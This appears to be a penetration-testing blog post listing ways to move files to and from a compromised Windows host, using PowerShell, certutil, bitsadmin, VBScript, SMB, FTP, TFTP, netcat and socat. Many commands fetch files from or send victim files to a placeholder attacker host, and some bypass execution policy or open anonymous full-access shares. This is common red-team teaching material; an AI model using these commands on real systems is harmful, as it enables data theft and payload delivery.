Windows File Transfers
Introduction
Hi! In this post I want to explore Windows File Transfers. There’s several ways to transfer files from our attacking machine to the Windows target, and from the Windows target to our attacking machine.
The LOLBAS Project

There is a GitHub repository Living Off The Land Binaries, Scripts and Libraries. The goal of the LOLBAS project is to document every binary, script, and library that can be used for Living Off The Land techniques. It means that these tools can be used for many purposes, like File Transfers in our current topic.
The repository has a hosted website lolbas-project.github.io to search the tools and filter them by functions, types and also MITRE ATT&CK® Techniques. It is recommended to check this resource in case of work with Windows machines.
A LOLBin/Lib/Script must:
- Be a Microsoft-signed file, either native to the OS or downloaded from Microsoft.
- Have extra “unexpected” functionality. It is not interesting to document intended use cases.
- Exceptions are application whitelisting bypasses
- Have functionality that would be useful to an APT or red team
List of Definitions
Several specific aliases are used in these examples, like <base64>. The list of definitions is provided below:
<base64>: Base64-encoded string<source-path>: the path where to take the file in the filesystem<dest-path>: the path where to place in the filesystem<attacker>: attacker’s IP-address<victim>: victim/target’s IP-address<port>: specified port<username>: specified username<password>: specified password<filename>: filename to download/upload
Also, in this post and the examples I suppose that your attacking machine is a Debian-based Linux distribution, like Kali-Linux. In other distributions/operating systems these examples might not work or explicit configurations are required for them.
Base64
One of the simpliest ways to transfer files is to use encodings. The Base64 encoding can only produce symbols, which can be copied and pasted like a text strings and then used to decode the real file.
Base64 Command
Encode files to Base64:
1
base64 <source-path> > <dest-path>
Decode a Base64-encoded file and save:
1
echo <base64> | base64 -d -w 0 > <dest-path>
PowerShell Base64
PowerShell includes a ToBase64String method to convert bytes to base64. It can be combined with Get-Content cmdlet to convert file to Base64:
1
$b64 = [System.convert]::ToBase64String((Get-Content -Path '<source-path>' -Encoding Byte))
Then, we can output the Base64 string to the terminal or make a POST-request to HTTP server with Invoke-Webrequest:
1
2
$b64
iwr "http://<attacker>/" -Method POST -Body $b64
Base64 to file with FromBase64String method:
1
2
3
Add-Content -Encoding UTF8 "<filename>" "<base64>" -NoNewLine
$data = Get-Content -Raw "<filename>"
[IO.File]::WriteAllBytes("<dest-path>", [Convert]::FromBase64String($data))
Certutil Base64

Windows certutil has options to encode and decode files with Base64. The tool is native in Windows and we can execute it to transfer files.
Encode file to Base64 and save to dest-path. Be carefull about the output in the file, it is going to be wrapped like a certificate. The Base64 string in CERTIFICATE wrappers is an encoded file without any modifications.
1
certutil -encode <source-path> <dest-path>
Decode Base64-encoded file and save to dest-path. The encoded file can be plain Base64 string, or it can be certutil’s encoding output with CERTIFICATE wrappers.
1
certutil -decode <source-path> <dest-path>
HTTP
HTTP is everywhere now and it is difficult to blue teams to block the HTTP/HTTPS traffic to ports 80 and 443, because everyone is using browsers and web applications.
Setup HTTP
We have many options to setup a webserver on our attacking machine and each option has several variations. So, feel free to find and choose the right one for you. I’ll provide several simple Python webservers here:
Python3 Web Server (only download):
1
sudo python3 -m http.server 80
Python2 Web Server (only download):
1
sudo python2 -m SimpleHTTPServer 80
Python3 uploadserver from PyPI. Provides a functionality to upload files at /upload URI.
1
2
python3 -m pip install --user uploadserver
python3 -m uploadserver
We can write our own custom webservers with Python. Below is an example of server with supported PUT method to transfer files. Run it by using python HTTPutServer.py <attacker> <port>.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
import sys
import signal
from threading import Thread
from BaseHTTPServer import HTTPServer, BaseHTTPRequestHandler

class PUTHandler(BaseHTTPRequestHandler):
	def do_PUT(self):
		length = int(self.headers['Content-Length'])
		content = self.rfile.read(length)
		self.send_response(200)
		with open(self.path[1:], "w") as f:
			f.write(content)

def run_on(port):
	print("Starting a HTTP PUT Server on {0} port {1} (http://{0}:{1}) ...".forma
	server_address = (sys.argv[1], port)
	httpd = HTTPServer(server_address, PUTHandler)
	httpd.serve_forever()

if __name__ == "__main__":
	if len(sys.argv) < 3:
		print("Usage:\n\tpython {0} ip 1337".format(sys.argv[0]))
		sys.exit(1)
	ports = [int(arg) for arg in sys.argv[2:]]
	try:
		for port_number in ports:
			server = Thread(target=run_on, args=[port_number])
			server.daemon = True # Do not make us wait for you to exit
		server.start()
		signal.pause() # Wait for interrupt signal, e.g. KeyboardInterrupt
	except KeyboardInterrupt:
		print "\nPython HTTP PUT Server Stoped."
		sys.exit(1)
PowerShell HTTP
PowerShell includes several ways to download files from HTTP servers. We can use an Invoke-Webrequest cmdlet and a Webclient:
1
2
3
4
5
6
7
8
9
# iwr, wget and curl are aliases for Invoke-WebRequest
# -Uri can be ommited, just specify URL
# -OutFile can be specified as -o
Invoke-WebRequest -Uri "http://<attacker>/<filename>" -OutFile "<destination-path>"
iwr "http://<attacker>/<filename>" -o "<destination-path>"
wget "http://<attacker>/<filename>" -o "<destination-path>"
curl "http://<attacker>/<filename>" -o "<destination-path>"

(new-object System.Net.WebClient).DownloadFile("http://<attacker>/<filename>","<destination-path>")
There may be cases when the Internet Explorer first-launch configuration has not been completed, which prevents the download.

This can be bypassed using the parameter -UseBasicParsing.
1
Invoke-WebRequest "https://<attacker>/<filename>" -UseBasicParsing -OutFile "<destination-path>"
Alternatively, with administrative access to the machine, we can disable Internet Explorer’s First Run customization.
1
reg add "HKLM\SOFTWARE\Microsoft\Internet Explorer\Main" /f /v DisableFirstRunCustomize /t REG_DWORD /d 2
If there is no interactive PowerShell session, then we can create and execute a .ps1 script.
1
2
3
4
5
echo $storageDir = $pwd > wget.ps1
echo $webclient = New-Object System.Net.WebClient >> wget.ps1
echo $url = http://<attacker>/<filename> >> wget.ps1
echo $file = <filename> >> wget.ps1
echo $webclient.DownloadFile($url,$file) >> wget.ps1
And then run the script (note that executing scripts must be enabled on the system):
1
powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File wget.ps1
To upload files to the webserver with PowerShell, we can use a WebClient or Invoke-RestMethod cmdlet with specified HTTP mehtod.
1
2
3
4
5
(New-Object Net.WebClient).UploadFile("http://<attacker>/<filename>", "<source-path>")

# PUT method
$body = Get-Content "<source-path>"
Invoke-RestMethod -Uri "http://<attacker>/<filename>" -Method PUT -Body $body
certutil HTTP
The purpose of the certutil was originally for certificate and CA management, but can also be used for downloading files from HTTP servers. The -f option is used to force overwriting files.
1
certutil -urlcache -f http://<attacker>/<filename> <destination-path>
bitsadmin HTTP
The Background Intelligent Transfer Service (BITS) can download files from HTTP sites and SMB shares. It “intelligently” checks host and network utilization into account to minimize the impact on a user’s foreground work.
The /transfer in bitsadmin is one of the simplest ways to download the file from the attacker machine. But bitsadmin download speed is slow.
1
bitsadmin /transfer job http://<attacker>/<filename> <destination-path>
PowerShell also enables interaction with BITS, enables file downloads and uploads, and can use specified proxy servers (-ProxyList).
1
2
3
Import-Module bitstransfer
Start-BitsTransfer -Source "http://<attacker>/<filename>" -Destination "<dest-path>"
Start-BitsTransfer "<source-path>" -Destination "http://<attacker>/<filename>" -TransferType Upload
curl HTTP
The curl utility is now included in Windows Command Prompt and can be used to download and upload files:
1
2
curl http://<attacker>/<filename> -o <destination-path>
curl -X POST http://<attacker>/upload -F 'files=@<filename>'
It has a collisium with PowerShell’s alias for Invoke-Webrequest, so you can use it in cmd.exe only.
VBScript HTTP
Windows systems supports VBScripts and we can use it in our purposes. This method can work with old systems like XP and 2003.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
echo strUrl = WScript.Arguments.Item(0) > wget.vbs
echo StrFile = WScript.Arguments.Item(1) >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_DEFAULT = 0 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_PRECONFIG = 0 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_DIRECT = 1 >> wget.vbs
echo Const HTTPREQUEST_PROXYSETTING_PROXY = 2 >> wget.vbs
echo Dim http, varByteArray, strData, strBuffer, lngCounter, fs, ts >> wget.vbs
echo Err.Clear >> wget.vbs
echo Set http = Nothing >> wget.vbs
echo Set http = CreateObject("WinHttp.WinHttpRequest.5.1") >> wget.vbs
echo If http Is Nothing Then Set http = CreateObject("WinHttp.WinHttpRequest") >> wget.vbs
echo If http Is Nothing Then Set http = CreateObject("MSXML2.ServerXMLHTTP") >> wget.vbs
echo If http Is Nothing Then Set http = CreateObject("Microsoft.XMLHTTP") >> wget.vbs
echo http.Open "GET", strURL, False >> wget.vbs
echo http.Send >> wget.vbs
echo varByteArray = http.ResponseBody >> wget.vbs
echo Set http = Nothing >> wget.vbs
echo Set fs = CreateObject("Scripting.FileSystemObject") >> wget.vbs
echo Set ts = fs.CreateTextFile(StrFile, True) >> wget.vbs
echo strData = "" >> wget.vbs
echo strBuffer = "" >> wget.vbs
echo For lngCounter = 0 to UBound(varByteArray) >> wget.vbs
echo ts.Write Chr(255 And Ascb(Midb(varByteArray,lngCounter + 1, 1))) >> wget.vbs
echo Next >> wget.vbs
echo ts.Close >> wget.vbs
Then, execute the script with cscript utility:
1
cscript wget.vbs <http://<attacker>/<filename> > <dest-path>
IIS Server HTTP
If the target Windows host has a running web server, why not to use it to transfer files from the victim machine? Just copy the files to the root of the web application, download them and remember to delete the artifacts.
1
copy <source-path> C:\inetpub\wwwroot\
SMB
The Server Message Block protocol (SMB protocol) is a client-server communication protocol used for sharing access to files, printers, serial ports and other resources on a network. SMB is used in all Windows systems and is enabled by default.
Setup SMB
To setup a SMB server on our attacking machine we can use Impacket’s smbserver.py. Impacket is included in Kali Linux by default. We have to specify our share name (share in these examples).
Note: Impacket provides low-level programming access to some packets for certain protocols in the network.
1
impacket-smbserver share <source-path> -smb2support
Sometimes we can meet situations where Domain Group Policy disables access to SMB shares without authentication. In that case we can specify login credentials in impacket-smbserver:
1
impacket-smbserver share <source-path> -smb2support -username 'pentest' -p 'Pentest123!@#'
To verify the share was created and accessible, we can run:
1
sudo smbclient -L 127.0.0.1
Windows SMB
We have to connect to the share to work with SMB. In Windows systems, we can work with SMB in two ways. First, we can just input the path of the share and access it individually each time. In second, we can mount a SMB share as a drive and use it like a drive in our file system.
1
2
3
4
net use \\<attacker>\share

net use Z: \\<attacker>\share
net use Z: \\<attacker>\share /u:<username> <password>
Then, we can use the share to download and upload files:
1
2
3
4
5
copy \\<attacker>\share\<filename> <dest-path>
copy Z:\<filename> <dest-path>

copy <filename> \\<attacker>\Share
copy <filename> Z:\
Windows users can create shares right on the system. We can use that to transfer files without setting up our SMB server. We can specify an anonymous login to the SMB share and access it without valid credentials.
1
net share pentest=c:\smb_pentest /GRANT:"Anonymous Logon,FULL" /GRANT:"Everyone,FULL"
But it is necessary to remember to delete shares created by you when the work is done:
1
net share pentest /delete
PowerShell SMB
We can mount a SMB share with PowerShell’s New-PSDrive cmdlet. Then the share can be accessed by using the drive letter:
1
2
3
4
$pass = "<password>" | ConvertTo-SecureString -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential("<username>", $pass)
New-PSDrive -Name Z -Root "\\<attacker>\share" -Credential $cred -PSProvider FileSystem
cd Z:
FTP
We can use the FTP service to transfer files between systems. FTP is installed on modern Windows systems and is enabled in Command Prompt.
Setup FTP
We can install a Python FTP server with pyftpdlib pip package.
1
pip3 install pyftpdlib
Then, start the FTP server as Python module. -w option is used to enable WRITE permissions. That server allows us to download and upload files.
1
python3 -m pyftpdlib -w
Windows FTP
We can use ftp command in interactive way. Use help command to list available commands.
1
2
3
ftp <attacker>
get <filename>
put <filename>
Also we can communicate with FTP via configuration file (file.txt in this example example). It is useful in non-interactive sessions and to specify credentials.
1
2
3
4
5
6
7
echo open 192.168.1.2 21 > file.txt
echo USER <username> >> file.txt
echo <password> >> file.txt
echo bin >> file.txt
echo GET <filename> >> file.txt
echo bye >> file.txt
ftp -v -n -s:file.txt
PowerShell FTP
Windows PowerShell can be used to communicate with FTP server. It can be done via PowerShell’s WebClient.
1
2
3
4
$client = New-Object System.Net.WebClient

$client.DownloadFile("ftp://<attacker>:<port>/<filename>","<dest-path>")
$client.UploadFile("ftp://<attacker>:<port>/<filename>","<source-path>")
TFTP
TFTP can be used to transfer files to/from older Windows OS.
By default installed on: Up to Windows XP and 2003. By default not installed on: Windows 7, Windows 2008, and newer.
Setup TFTP
Setup a atftpd TFTP Server. You can download and upload data with it.
1
2
3
4
apt update && sudo apt install atftp
mkdir /tftp
chown nobody: /tftp
atftpd --daemon --port 69 /tftp
Windows TFTP
TFTP can be enabled with PowerShell on Windows (Administrator privileges are required).
1
Enable-WindowsOptionalFeature -Online -FeatureName "TFTP" -All

Then, you can use it in you terminal window:
1
2
tftp -i <attacker> GET <filename>
tftp -i <attacker> PUT <filename>
Other Tools
If anyhow you get these tools to the target machine, you can use them. You can find links to the static binaries for each tool there.
Netcat
Listen for connection and output to file (receiver).
1
nc -nlvp <port> > <dest-path>
Connect to receiver and upload the file (sender).
1
nc -nv <attacker/victim> <port> < <source-path>
Socat
Listen for connection and output to file (receiver).
1
socat TCP4-LISTEN:<port>,fork file:<dest-path>
Connect to the receiver and upload the file (sender).
1
socat TCP4:<attacker/victim>:<port> file:<source-path>,create
Conclusion
In this post we explored the ways to transfer files between attacking and victim machines. These examples are not the complete list of possible File Transfers methods and I hope to update this post later. Feel free to share more information about the topic in the comments :).
Thank you for reading, I hope it was useful for you ❤️